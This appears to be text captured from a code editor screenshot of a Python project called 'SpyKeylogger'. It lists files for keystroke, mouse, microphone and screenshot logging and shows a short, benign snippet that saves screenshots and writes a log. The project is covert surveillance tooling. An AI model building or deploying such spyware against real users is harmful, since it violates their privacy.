 FOLDERS
SpyKeylogger
__pycache__
Screenshots
.gitignore
dateTime.py
keyboard_log.txt
keylogger.py
main.py
miclogger.py
mouse_log.txt
screenshot.py
screenshot_log.txt
TODO
28 if not path.exists(self.path_name):
29 makedirs(self.path_name)
r3d1@R3D1: ~/Documents/PythonProjects/SpyKeylogger
~/Doc/Py/SpyKeylogger git development !3 ?2 python3 main.py ✔
Screenshot !
return False
32
33 def save_screenshot(self, screenshot, screenshot_name):
34 screenshot.save(self.path_name + "/" + screenshot_name + ".png")
35 return True
36
37 def write_screenshot_log(self, screenshot_log_filename, input):
38 with open(screenshot_log_filename, "a+") as screenshot_log:
39 screenshot_log.write(input+"\n")
40 return True
41
$_
M
S
[V] PEP 8 (W191): indentation contains tabs, Line 38, Column 41
development 27
Tab Size: 4
Python